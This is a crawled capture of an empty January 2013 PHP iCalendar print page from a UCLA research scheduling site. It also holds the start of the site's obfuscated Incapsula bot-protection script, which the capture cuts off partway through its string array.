

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://research.bmap.ucla.edu/Schedules/phpicalendar/print.php?cal=9b5161509c3c799cd11b27ffe9b1513d&getdate=20130101&printview=month
body_size: 1427
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<title>ALBMC Prisma - January 2013</title>
	<link rel="stylesheet" type="text/css" href="http://research.bmap.ucla.edu/Schedules/phpicalendar/templates/default/default.css" />
	<script id="nicetitle" type="text/javascript" src="http://research.bmap.ucla.edu/Schedules/phpicalendar/nicetitle/nicetitle.js"></script>
	<link rel="stylesheet" type="text/css" href="http://research.bmap.ucla.edu/Schedules/phpicalendar/nicetitle/nicetitle.css" />
			
	
</head>
<body>
<form name="eventPopupForm" id="eventPopupForm" method="post" action="includes/event.php" style="display: none;">
  <input type="hidden" name="date" id="date" value="" />
  <input type="hidden" name="time" id="time" value="" />
  <input type="hidden" name="uid" id="uid" value="" />
  <input type="hidden" name="cpath" id="cpath" value="" />
  <input type="hidden" name="event_data" id="event_data" value="" />
</form>
<form name="todoPopupForm" id="todoPopupForm" method="post" action="includes/todo.php" style="display: none;">
  <input type="hidden" name="todo_data" id="todo_data" value="" />
  <input type="hidden" name="todo_text" id="todo_text" value="" />
</form>

<center>
<table border="0" cellspacing="0" cellpadding="0" class="calborder maintable">
	<tr>
		<td>
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr valign="top">
					<td align="left" width="400" class="title"><h1>January 2013</h1><span class="V9G">ALBMC Prisma</span><br />
					<a class="psf" href="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20130101">Calendar view</a></td>
					<td valign="top" align="right" width="120" class="navback">	
						<div style="padding-top: 3px;">
						<table width="90" border="0" cellpadding="0" cellspacing="0">
							<tr valign="top">
								<td><a class="psf" href="print.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20130101&amp;printview=day"><img src="templates/default/images/day_on.gif" alt="Day" title="Day" border="0" /></a></td>
								<td><a class="psf" href="print.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20130101&amp;printview=week"><img src="templates/default/images/week_on.gif" alt="Week" title="Week" border="0" /></a></td>
								<td><a class="psf" href="print.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20130101&amp;printview=month"><img src="templates/default/images/month_on.gif" alt="Month" title="Month" border="0" /></a></td>
								<td><a class="psf" href="print.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20130101&amp;printview=year"><img src="templates/default/images/year_on.gif" alt="Year" title="Year" border="0" /></a></td>
							</tr>
						</table>
						</div>
					</td>
				</tr>  			
			</table>
      	</td>
    </tr>
	<tr>
		<td colspan="3" class="dayborder"><img src="images/spacer.gif" width="1" height="5" alt=" " /></td>
	</tr>
	<tr>
		<td colspan="3">
			<table border="0" cellspacing="0" cellpadding="5" width="100%">
				<tr>
					<td align="left" valign="top">
						
															
						<!-- switch no_events on -->
						<div class="V12"><b>No events found</b></div>
						<!-- switch no_events off -->
					</td>
				</tr>
			</table>		
		</td>
	</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="maintable">
	<tr>
		<td class="tbll"><img src="images/spacer.gif" alt="" width="8" height="4" /></td>
		<td class="tblbot"><img src="images/spacer.gif" alt="" width="8" height="4" /></td>
		<td class="tblr"><img src="images/spacer.gif" alt="" width="8" height="4" /></td>
	</tr>
</table>
</center>
<center class="V9 footer"><br />Powered by <a class="psf" href="http://phpicalendar.net/">PHP iCalendar 2.4</a><br />

<!-- switch rss_powered on -->
This site is <a class="psf" href="./rss/index.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20130101">RSS-Enabled</a><br />
<!-- switch rss_powered off -->
<!--Page generated in 1.012 seconds.<br />
Template generated in 0.001 seconds.-->
</center>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=473404787" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://research.bmap.ucla.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=473404787
body_size: 20451
content:
var _0xf7ed=['\x41\x63\x4f\x43\x65\x51\x3d\x3d','\x49\x68\x68\x68','\x77\x35\x58\x44\x6a\x63\x4f\x55','\x49\x43\x64\x48','\x77\x6f\x62\x44\x71\x38\x4f\x58\x77\x6f\x44\x44\x74\x73\x4b\x72\x48\x73\x4f\x4c\x77\x35\x70\x39\x77\x35\x51\x69\x46\x73\x4f\x5a\x77\x37\x6c\x4c','\x77\x6f\x6e\x43\x67\x7a\x2f\x43\x69\x73\x4f\x56\x50\x38\x4b\x4c\x77\x70\x30\x3d','\x48\x6e\x39\x4d\x50\x43\x56\x4a\x77\x37\x4a\x4e\x77\x72\x55\x3d','\x65\x73\x4b\x48\x77\x37\x54\x44\x70\x7a\x50\x43\x6d\x41\x3d\x3d','\x77\x72\x4e\x36\x77\x72\x4d\x67\x77\x37\x58\x44\x67\x38\x4f\x34\x77\x6f\x77\x42\x46\x63\x4b\x76\x63\x54\x58\x44\x70\x42\x55\x76','\x77\x70\x6e\x43\x71\x33\x42\x67\x64\x41\x3d\x3d','\x77\x34\x7a\x43\x76\x73\x4b\x76\x77\x72\x59\x49\x4d\x51\x3d\x3d','\x77\x6f\x62\x44\x6c\x47\x54\x44\x6f\x77\x38\x5a\x77\x35\x54\x43\x6b\x38\x4b\x56\x77\x71\x76\x44\x6c\x63\x4f\x75\x59\x73\x4f\x6c\x77\x36\x74\x53\x51\x51\x3d\x3d','\x65\x67\x63\x68\x63\x69\x49\x3d','\x65\x77\x62\x44\x6f\x38\x4f\x35\x45\x69\x39\x54','\x77\x35\x4c\x43\x72\x4d\x4f\x34\x57\x63\x4f\x63\x77\x71\x44\x44\x6d\x42\x54\x44\x6d\x73\x4b\x4c\x77\x6f\x74\x51\x4a\x73\x4f\x78\x77\x72\x6a\x43\x6f\x47\x62\x43\x6f\x4d\x4f\x79\x77\x6f\x78\x57\x77\x34\x7a\x44\x72\x73\x4b\x32\x77\x36\x39\x2f\x43\x77\x3d\x3d','\x47\x44\x74\x53\x77\x37\x48\x44\x67\x67\x3d\x3d','\x77\x35\x4d\x30\x61\x41\x3d\x3d','\x56\x38\x4f\x49\x77\x70\x41\x30\x59\x73\x4b\x50\x4d\x41\x3d\x3d','\x77\x36\x6f\x70\x77\x72\x77\x6a\x77\x35\x52\x34\x53\x4d\x4b\x76\x77\x34\x76\x44\x71\x51\x77\x73\x77\x71\x39\x52\x77\x34\x54\x44\x6b\x33\x62\x43\x6e\x67\x3d\x3d','\x4a\x38\x4f\x4e\x65\x63\x4f\x53\x77\x71\x51\x3d','\x77\x6f\x41\x4c\x59\x57\x6f\x64\x44\x6e\x6f\x4d','\x50\x4d\x4b\x39\x49\x38\x4f\x61\x77\x34\x58\x43\x74\x4d\x4f\x43\x77\x6f\x59\x43\x62\x38\x4f\x64\x77\x37\x49\x78\x77\x36\x34\x4c\x54\x4d\x4f\x68\x4c\x32\x6b\x3d','\x53\x31\x52\x56\x77\x34\x62\x43\x76\x77\x3d\x3d','\x77\x34\x76\x43\x71\x4d\x4f\x73\x56\x4d\x4f\x4a\x77\x71\x6a\x44\x6d\x68\x37\x44\x6d\x67\x3d\x3d','\x41\x73\x4f\x47\x42\x55\x38\x69\x55\x63\x4f\x4b\x45\x67\x3d\x3d','\x66\x38\x4b\x73\x41\x45\x45\x43\x57\x63\x4f\x64\x77\x34\x68\x76\x77\x36\x72\x44\x74\x73\x4f\x75\x77\x35\x66\x43\x6d\x6b\x50\x43\x72\x63\x4f\x6d','\x77\x71\x6e\x44\x6c\x6d\x62\x44\x6f\x78\x34\x64\x77\x37\x6a\x43\x73\x38\x4b\x46\x77\x36\x2f\x44\x6b\x63\x4f\x39\x5a\x67\x3d\x3d','\x61\x73\x4b\x34\x48\x46\x55\x66\x52\x41\x3d\x3d','\x49\x4d\x4b\x42\x54\x6b\x58\x44\x69\x6b\x4e\x74\x5a\x38\x4f\x75','\x43\x79\x4a\x58\x77\x37\x66\x44\x6b\x38\x4b\x2f','\x77\x72\x44\x43\x75\x6e\x52\x30\x66\x38\x4b\x58\x41\x53\x4d\x3d','\x77\x72\x35\x36\x77\x71\x6b\x6c\x77\x34\x4c\x44\x69\x73\x4f\x74\x77\x6f\x30\x48\x56\x4d\x4b\x30','\x63\x31\x62\x44\x6c\x63\x4f\x47\x77\x72\x6e\x44\x76\x77\x3d\x3d','\x77\x70\x33\x43\x70\x32\x6a\x43\x74\x78\x62\x43\x72\x51\x3d\x3d','\x77\x6f\x6e\x44\x6c\x67\x52\x36\x77\x72\x42\x53','\x77\x72\x6e\x44\x68\x53\x74\x33\x77\x35\x38\x33','\x50\x63\x4b\x73\x4d\x4d\x4f\x42\x77\x34\x4d\x3d','\x77\x6f\x72\x43\x73\x6e\x56\x6d\x5a\x63\x4b\x51','\x77\x36\x70\x4b\x41\x77\x3d\x3d','\x46\x38\x4f\x53\x44\x55\x67\x77\x54\x51\x3d\x3d','\x77\x34\x6a\x44\x71\x63\x4f\x51\x77\x6f\x2f\x44\x71\x73\x4b\x74','\x44\x79\x31\x62\x77\x37\x66\x44\x69\x4d\x4b\x68\x61\x73\x4f\x4c\x55\x77\x3d\x3d','\x77\x6f\x37\x43\x75\x6e\x7a\x43\x76\x68\x4c\x43\x70\x6d\x4e\x34\x66\x73\x4b\x34\x41\x4d\x4b\x2b','\x77\x72\x68\x6a\x77\x71\x77\x36\x77\x36\x62\x44\x6b\x51\x3d\x3d','\x51\x46\x2f\x44\x74\x73\x4b\x41\x77\x70\x33\x44\x75\x38\x4f\x31\x77\x34\x50\x44\x6b\x4d\x4f\x62\x46\x51\x3d\x3d','\x77\x37\x4a\x6e\x77\x36\x68\x63\x77\x37\x6a\x43\x76\x77\x3d\x3d','\x65\x32\x2f\x44\x74\x63\x4b\x6f\x77\x6f\x2f\x44\x70\x38\x4f\x75\x77\x34\x50\x44\x6b\x4d\x4f\x64\x47\x63\x4b\x74\x77\x34\x6f\x3d','\x77\x70\x58\x44\x6a\x77\x4e\x74\x77\x71\x46\x5a','\x77\x37\x74\x35\x49\x7a\x33\x44\x6a\x6b\x66\x44\x6e\x31\x50\x44\x69\x63\x4f\x48\x77\x70\x62\x43\x6c\x41\x7a\x43\x6c\x30\x31\x35\x77\x70\x76\x43\x6e\x4d\x4f\x30\x77\x35\x49\x47\x77\x35\x2f\x43\x6d\x51\x3d\x3d','\x4c\x30\x31\x66\x4f\x53\x64\x47\x77\x36\x39\x58\x77\x71\x72\x44\x75\x55\x74\x53\x59\x63\x4b\x35\x43\x69\x56\x42\x77\x34\x49\x73\x4f\x30\x56\x35','\x77\x35\x42\x6f\x58\x78\x59\x70\x77\x36\x63\x46\x43\x30\x76\x44\x6e\x51\x70\x46\x77\x34\x48\x44\x71\x67\x72\x44\x71\x52\x45\x6d\x77\x36\x5a\x58\x77\x71\x58\x43\x69\x48\x31\x6e\x56\x38\x4f\x32\x77\x35\x66\x44\x6d\x73\x4f\x6a\x77\x34\x77\x3d','\x77\x36\x42\x43\x47\x4d\x4b\x79\x4c\x4d\x4f\x71','\x77\x71\x2f\x44\x71\x42\x31\x37\x77\x72\x64\x4f\x77\x71\x6c\x72\x77\x72\x5a\x58\x77\x36\x54\x43\x67\x63\x4f\x31\x77\x6f\x44\x44\x75\x54\x34\x41\x77\x6f\x33\x44\x6f\x73\x4b\x44\x65\x77\x3d\x3d','\x61\x38\x4b\x76\x46\x6c\x4d\x47\x55\x73\x4f\x73\x77\x35\x6b\x35\x77\x72\x72\x44\x73\x4d\x4f\x6b\x77\x34\x44\x43\x72\x45\x33\x43\x73\x4d\x4f\x78\x77\x36\x50\x43\x76\x7a\x49\x71\x77\x6f\x49\x2b\x77\x34\x78\x71\x77\x37\x39\x6b\x77\x72\x46\x32\x62\x6a\x4a\x73\x63\x73\x4b\x4e\x77\x34\x6c\x30\x77\x36\x49\x3d','\x77\x70\x6a\x43\x6c\x41\x58\x43\x6a\x63\x4f\x54\x4a\x51\x3d\x3d','\x77\x71\x46\x5a\x46\x63\x4b\x69\x42\x38\x4f\x34\x77\x35\x39\x70\x77\x72\x30\x2b\x77\x37\x7a\x44\x71\x31\x34\x4c\x58\x38\x4f\x33\x44\x63\x4f\x58\x77\x6f\x6e\x44\x67\x38\x4f\x70\x77\x6f\x2f\x43\x75\x73\x4f\x49\x52\x6a\x66\x43\x69\x38\x4b\x61','\x77\x36\x72\x44\x67\x69\x66\x44\x74\x63\x4b\x45\x50\x54\x6b\x66\x41\x67\x49\x54\x52\x79\x68\x34\x54\x77\x3d\x3d','\x54\x73\x4b\x31\x61\x4d\x4f\x69\x77\x34\x63\x62','\x61\x57\x58\x44\x71\x73\x4b\x61\x77\x70\x50\x44\x76\x4d\x4f\x76','\x77\x72\x76\x44\x6b\x53\x31\x6d\x77\x34\x6f\x6f\x62\x32\x41\x49\x77\x72\x37\x43\x68\x51\x73\x72\x46\x67\x3d\x3d','\x77\x35\x37\x44\x73\x4d\x4f\x66\x77\x70\x33\x44\x72\x4d\x4b\x33','\x77\x37\x59\x74\x77\x72\x73\x2f\x77\x35\x70\x72\x57\x51\x3d\x3d','\x77\x70\x6e\x43\x6f\x33\x58\x43\x75\x68\x72\x43\x70\x41\x6c\x74\x65\x73\x4b\x2b\x41\x4d\x4b\x2b\x77\x36\x34\x31','\x44\x6a\x4d\x50\x77\x35\x38\x4b\x44\x51\x3d\x3d','\x61\x54\x50\x43\x6c\x73\x4b\x4e\x77\x6f\x74\x43\x77\x36\x45\x3d','\x4a\x63\x4f\x50\x42\x6e\x6f\x33\x54\x63\x4f\x64\x45\x6a\x39\x6f\x77\x35\x30\x3d','\x77\x37\x2f\x44\x69\x43\x48\x44\x70\x63\x4b\x56\x50\x51\x3d\x3d','\x77\x37\x59\x74\x77\x72\x73\x2f\x77\x35\x70\x72\x57\x63\x4f\x6f\x77\x70\x37\x43\x6f\x51\x39\x6e\x77\x36\x63\x3d','\x77\x37\x70\x75\x4a\x77\x2f\x44\x6a\x30\x41\x3d','\x59\x38\x4b\x48\x61\x51\x3d\x3d','\x77\x70\x63\x4c\x62\x33\x77\x61\x44\x56\x77\x4a\x59\x6c\x2f\x43\x67\x63\x4f\x39\x65\x73\x4f\x55\x77\x35\x4c\x43\x76\x6e\x6e\x44\x6b\x41\x3d\x3d','\x50\x63\x4f\x4c\x64\x41\x3d\x3d','\x49\x4d\x4b\x4e\x51\x6b\x72\x44\x6a\x45\x41\x57\x51\x63\x4f\x4e\x77\x37\x5a\x57\x51\x73\x4b\x6d\x77\x71\x63\x58\x61\x53\x6b\x3d','\x77\x71\x74\x36\x77\x71\x6b\x38\x77\x37\x63\x3d','\x77\x36\x74\x35\x48\x51\x6a\x44\x69\x56\x72\x44\x6e\x6c\x6b\x3d','\x77\x6f\x62\x44\x6c\x47\x54\x44\x6f\x77\x38\x5a\x77\x35\x54\x43\x6b\x38\x4b\x56\x77\x71\x76\x44\x6c\x38\x4f\x75\x5a\x38\x4f\x6f\x77\x36\x5a\x65\x56\x38\x4b\x47','\x4e\x38\x4b\x6b\x50\x4d\x4f\x41\x77\x35\x62\x43\x70\x67\x3d\x3d','\x77\x36\x63\x63\x77\x71\x5a\x34\x77\x34\x7a\x44\x68\x4d\x4f\x68\x4e\x41\x3d\x3d','\x52\x63\x4b\x73\x64\x38\x4f\x34\x77\x35\x51\x4a\x50\x41\x37\x44\x6d\x4d\x4b\x6f\x77\x36\x54\x44\x74\x78\x50\x43\x6c\x38\x4f\x43','\x63\x48\x50\x44\x75\x38\x4b\x5a\x77\x6f\x38\x3d','\x59\x63\x4b\x4d\x77\x72\x48\x43\x6d\x6d\x76\x43\x69\x31\x4d\x72\x77\x70\x44\x44\x70\x4d\x4f\x77\x4a\x44\x46\x70\x77\x71\x72\x44\x6d\x47\x31\x44\x77\x37\x62\x44\x72\x77\x3d\x3d','\x58\x6c\x70\x58\x77\x35\x33\x43\x76\x78\x38\x50\x77\x6f\x4a\x53\x77\x34\x38\x3d','\x46\x6a\x64\x67\x77\x70\x72\x44\x70\x6c\x78\x46\x77\x70\x46\x54\x50\x38\x4b\x57\x44\x4d\x4b\x42\x4a\x51\x33\x44\x68\x63\x4b\x47\x45\x63\x4b\x54\x55\x38\x4b\x34\x44\x4d\x4f\x32','\x61\x63\x4b\x65\x77\x37\x48\x44\x6f\x53\x49\x3d','\x64\x53\x44\x43\x6c\x38\x4b\x4a\x77\x70\x74\x51\x77\x37\x58\x43\x6c\x41\x3d\x3d','\x55\x63\x4f\x58\x51\x38\x4f\x4d\x77\x37\x50\x44\x71\x73\x4f\x74\x4b\x38\x4b\x76\x77\x35\x62\x43\x6b\x4d\x4f\x45\x61\x63\x4b\x68\x58\x69\x30\x78\x46\x58\x42\x71\x77\x35\x33\x44\x75\x42\x77\x6e\x77\x37\x45\x4e','\x64\x41\x50\x44\x76\x73\x4f\x56\x46\x6a\x42\x33','\x77\x37\x52\x7a\x4e\x77\x38\x3d','\x50\x4d\x4b\x70\x4f\x4d\x4f\x52\x77\x34\x66\x43\x70\x38\x4f\x33','\x55\x4d\x4f\x4e\x77\x6f\x73\x33\x5a\x4d\x4b\x57\x62\x56\x6a\x44\x70\x73\x4b\x6d\x77\x37\x6b\x2b\x77\x37\x2f\x43\x71\x38\x4b\x57\x77\x70\x55\x41\x54\x73\x4f\x71\x59\x51\x3d\x3d','\x77\x37\x49\x4e\x77\x72\x39\x4f\x77\x34\x55\x3d','\x52\x38\x4b\x71\x59\x41\x3d\x3d','\x42\x44\x34\x53\x77\x34\x6b\x4d\x4b\x63\x4f\x31\x44\x73\x4f\x44\x41\x41\x3d\x3d','\x44\x7a\x39\x34\x77\x70\x66\x44\x72\x6b\x6f\x66\x77\x70\x46\x55\x5a\x63\x4b\x66\x48\x38\x4b\x6e\x4a\x78\x48\x44\x67\x38\x4b\x4a\x41\x4d\x4b\x54\x55\x38\x4b\x76','\x4f\x4d\x4f\x45\x64\x6b\x4c\x43\x70\x67\x3d\x3d','\x77\x37\x4e\x78\x4c\x77\x3d\x3d','\x63\x4d\x4b\x4b\x77\x36\x6e\x44\x73\x54\x58\x43\x6f\x38\x4b\x45\x51\x54\x6f\x31\x45\x51\x3d\x3d','\x49\x4d\x4b\x4e\x51\x6b\x72\x44\x6a\x45\x41\x57\x59\x73\x4f\x48\x77\x34\x64\x6c\x66\x4d\x4b\x64\x77\x71\x77\x65\x4a\x57\x56\x59\x77\x71\x5a\x67\x77\x71\x76\x43\x68\x63\x4f\x38\x77\x34\x67\x4a\x77\x72\x37\x44\x6d\x4d\x4f\x41','\x4d\x73\x4b\x63\x52\x56\x33\x44\x6c\x30\x51\x3d','\x42\x63\x4b\x35\x4e\x38\x4f\x30\x77\x36\x37\x43\x68\x38\x4f\x54\x77\x6f\x63\x55\x4a\x4d\x4f\x59\x77\x37\x34\x39\x77\x36\x30\x36\x53\x73\x4f\x35\x50\x6e\x34\x66\x4f\x67\x3d\x3d','\x58\x4d\x4b\x6b\x62\x38\x4f\x31\x77\x35\x77\x66\x5a\x67\x4c\x44\x68\x63\x4f\x6f\x77\x37\x6a\x44\x73\x41\x4c\x43\x6b\x73\x4f\x55\x48\x38\x4b\x4a\x4c\x46\x73\x48\x53\x32\x55\x4f\x77\x72\x34\x75\x54\x38\x4b\x75\x4e\x38\x4f\x72','\x65\x69\x37\x43\x6c\x38\x4b\x64\x77\x70\x70\x44\x77\x36\x66\x43\x6b\x73\x4b\x45\x58\x73\x4f\x71','\x57\x42\x6e\x44\x76\x4d\x4f\x62\x46\x69\x4e\x59\x77\x71\x50\x44\x69\x4d\x4f\x36\x77\x71\x2f\x44\x6a\x51\x6f\x4c\x77\x72\x45\x56\x59\x4d\x4b\x49\x77\x70\x74\x33\x41\x58\x78\x6d\x77\x71\x37\x43\x67\x55\x50\x43\x74\x33\x74\x66\x77\x72\x6e\x44\x69\x77\x49\x33\x77\x71\x56\x47\x59\x63\x4b\x51\x62\x4d\x4b\x37\x4e\x73\x4b\x62\x4e\x38\x4f\x6b\x77\x6f\x48\x43\x68\x46\x6e\x44\x6e\x42\x62\x43\x74\x73\x4f\x43\x77\x35\x34\x4c\x4c\x53\x34\x55\x54\x30\x39\x57\x77\x72\x41\x73\x77\x6f\x52\x38\x77\x6f\x4a\x69\x50\x47\x48\x44\x71\x6c\x66\x44\x6b\x67\x6a\x44\x74\x4d\x4f\x6a\x66\x6e\x4e\x31\x77\x36\x49\x33\x64\x73\x4f\x64\x77\x34\x50\x44\x68\x68\x37\x43\x72\x47\x41\x3d','\x44\x6a\x64\x36\x77\x6f\x62\x44\x70\x41\x3d\x3d','\x64\x53\x48\x44\x6f\x77\x3d\x3d','\x65\x47\x7a\x44\x6c\x67\x3d\x3d','\x62\x38\x4f\x72\x77\x70\x44\x44\x76\x73\x4b\x59\x77\x71\x51\x38\x77\x72\x4d\x59','\x77\x71\x72\x44\x6d\x44\x42\x33\x77\x34\x49\x72\x4c\x32\x45\x3d','\x77\x6f\x39\x65\x77\x71\x76\x43\x71\x4d\x4b\x34\x77\x72\x58\x43\x6e\x6b\x73\x3d','\x77\x71\x6a\x43\x68\x77\x62\x44\x6a\x77\x3d\x3d','\x4e\x73\x4b\x7a\x4e\x73\x4f\x47\x77\x34\x2f\x43\x73\x4d\x4f\x59\x77\x70\x31\x65\x4a\x63\x4f\x46\x77\x37\x51\x6d\x77\x36\x63\x63\x53\x38\x4f\x6a\x42\x33\x51\x44\x4b\x77\x3d\x3d','\x48\x44\x6c\x31\x77\x6f\x62\x44\x72\x46\x68\x66\x77\x6f\x70\x73\x66\x73\x4b\x65\x43\x41\x3d\x3d','\x65\x38\x4f\x44\x53\x4d\x4f\x46\x77\x72\x37\x44\x71\x73\x4b\x73\x45\x38\x4b\x2b\x77\x35\x33\x43\x69\x73\x4b\x43\x65\x63\x4f\x67\x47\x57\x63\x79\x42\x7a\x63\x6a\x77\x34\x58\x44\x74\x51\x3d\x3d','\x77\x34\x33\x44\x71\x63\x4f\x61\x77\x70\x76\x44\x76\x51\x3d\x3d','\x77\x6f\x54\x44\x6d\x44\x6c\x71\x77\x71\x64\x44\x77\x72\x56\x6c','\x77\x70\x77\x43\x62\x6e\x6b\x50\x43\x51\x3d\x3d','\x77\x70\x64\x61\x77\x71\x2f\x43\x73\x73\x4b\x32\x77\x72\x76\x43\x68\x46\x63\x6e\x77\x35\x2f\x43\x67\x63\x4b\x5a\x62\x4d\x4b\x66\x77\x71\x37\x44\x6b\x32\x33\x43\x72\x73\x4b\x6e\x77\x36\x48\x44\x73\x68\x37\x43\x6f\x6d\x51\x3d','\x77\x35\x64\x6f\x55\x67\x30\x68\x77\x36\x45\x66\x46\x67\x72\x44\x72\x41\x3d\x3d','\x62\x58\x54\x44\x72\x41\x3d\x3d','\x77\x70\x72\x43\x71\x6d\x7a\x43\x73\x52\x6a\x43\x72\x58\x4e\x6b\x65\x4d\x4b\x30','\x77\x6f\x2f\x44\x72\x43\x6a\x43\x6c\x54\x54\x43\x6e\x51\x4e\x67','\x77\x6f\x50\x44\x6c\x42\x68\x37\x77\x72\x42\x45\x77\x37\x56\x31\x77\x71\x6c\x57\x77\x36\x4c\x43\x74\x67\x3d\x3d','\x77\x34\x4a\x6d\x55\x42\x59\x68','\x61\x63\x4f\x63\x54\x63\x4f\x64\x77\x37\x67\x3d','\x41\x63\x4f\x4a\x46\x6c\x34\x68\x55\x4d\x4b\x57\x46\x7a\x68\x74\x77\x34\x50\x44\x6d\x63\x4b\x35','\x77\x6f\x59\x47\x62\x47\x73\x65','\x77\x6f\x44\x44\x6b\x48\x76\x44\x72\x51\x41\x4d','\x77\x34\x76\x43\x69\x55\x56\x4f\x4d\x41\x3d\x3d','\x77\x36\x45\x77\x77\x71\x4d\x35\x77\x34\x64\x71','\x66\x78\x6e\x44\x73\x73\x4f\x48\x47\x68\x31\x67\x77\x36\x37\x44\x6a\x73\x4f\x71\x77\x72\x6e\x44\x6b\x54\x45\x46\x77\x37\x67\x57','\x77\x35\x46\x2f\x56\x52\x41\x77\x77\x37\x45\x3d','\x77\x37\x4a\x77\x77\x36\x42\x66\x77\x36\x58\x43\x6b\x78\x38\x46\x77\x35\x77\x55\x4b\x73\x4b\x33\x77\x6f\x56\x6f\x50\x41\x3d\x3d','\x77\x35\x6a\x44\x75\x73\x4f\x4f\x43\x6c\x44\x43\x74\x67\x3d\x3d','\x4e\x4d\x4f\x44\x51\x73\x4f\x43\x77\x71\x50\x44\x69\x30\x6e\x43\x6f\x79\x76\x44\x69\x4d\x4f\x64\x77\x37\x6a\x43\x6d\x63\x4f\x43\x5a\x46\x35\x67\x77\x37\x62\x43\x71\x78\x44\x44\x6e\x58\x34\x3d','\x58\x4d\x4b\x6b\x62\x38\x4f\x31\x77\x35\x77\x66\x5a\x69\x6e\x44\x6f\x38\x4f\x43\x77\x34\x2f\x44\x67\x54\x37\x43\x75\x4d\x4f\x30\x4a\x38\x4b\x6e\x44\x53\x59\x3d','\x77\x34\x31\x7a\x4e\x63\x4b\x46\x48\x63\x4f\x58\x77\x37\x4e\x4f\x77\x70\x73\x5a\x77\x34\x50\x44\x6d\x51\x3d\x3d','\x52\x63\x4b\x73\x64\x38\x4f\x34\x77\x35\x51\x4a\x50\x41\x37\x44\x6d\x4d\x4b\x6f\x77\x36\x62\x44\x72\x52\x33\x43\x67\x73\x4f\x6a\x45\x73\x4b\x57\x4f\x77\x5a\x64\x53\x46\x4d\x55\x77\x71\x73\x7a\x53\x63\x4f\x30\x49\x73\x4f\x77','\x77\x34\x6b\x79\x5a\x63\x4b\x79\x77\x71\x30\x3d','\x77\x36\x67\x4c\x77\x72\x49\x3d','\x77\x72\x5a\x6b\x77\x37\x6c\x4d\x77\x37\x4c\x44\x6f\x52\x31\x67\x48\x77\x3d\x3d','\x59\x38\x4b\x6c\x47\x30\x45\x66\x58\x77\x3d\x3d','\x77\x35\x4c\x43\x72\x4d\x4f\x34\x57\x63\x4f\x63\x77\x71\x44\x44\x6d\x42\x54\x44\x6d\x73\x4b\x4c\x77\x6f\x74\x51\x4a\x73\x4f\x78\x77\x72\x6a\x43\x6f\x47\x62\x43\x6f\x4d\x4f\x79\x77\x6f\x78\x57\x77\x34\x7a\x44\x72\x73\x4b\x32\x77\x36\x39\x2f\x43\x51\x3d\x3d','\x77\x35\x44\x43\x71\x73\x4f\x76','\x77\x34\x76\x44\x70\x4d\x4f\x44\x77\x6f\x6e\x44\x73\x63\x4b\x71\x47\x51\x3d\x3d','\x77\x36\x42\x32\x77\x36\x39\x4c\x77\x36\x50\x43\x75\x31\x51\x61\x77\x34\x51\x79\x4a\x73\x4b\x67\x77\x6f\x5a\x58\x4d\x52\x50\x44\x72\x77\x3d\x3d','\x77\x35\x6f\x72\x59\x4d\x4b\x30\x77\x72\x78\x2f','\x77\x35\x76\x43\x6f\x63\x4f\x68\x55\x73\x4f\x61\x77\x71\x33\x44\x75\x42\x50\x44\x67\x63\x4f\x57','\x77\x36\x74\x62\x42\x38\x4b\x6f\x50\x38\x4f\x34\x77\x35\x68\x69\x77\x71\x56\x32\x77\x36\x58\x44\x75\x55\x67\x4d\x61\x73\x4f\x2f\x47\x4d\x4f\x66\x77\x70\x58\x44\x73\x63\x4f\x72\x77\x71\x48\x43\x6c\x38\x4b\x4c\x52\x79\x50\x43\x68\x73\x4b\x72\x42\x4d\x4b\x36\x77\x35\x78\x48\x50\x38\x4f\x6e\x77\x35\x4e\x6b\x77\x35\x72\x44\x71\x42\x59\x3d','\x42\x38\x4f\x5a\x41\x55\x6b\x46\x57\x63\x4f\x64\x45\x53\x6c\x41\x77\x34\x58\x44\x68\x63\x4b\x73','\x45\x4d\x4f\x59\x42\x56\x55\x67\x54\x51\x3d\x3d','\x77\x6f\x39\x7a\x44\x4d\x4b\x32\x77\x35\x4d\x3d','\x49\x4d\x4f\x45\x62\x46\x37\x43\x70\x4d\x4f\x71\x77\x34\x33\x44\x71\x68\x37\x43\x76\x31\x48\x44\x6c\x69\x72\x44\x71\x38\x4b\x39\x48\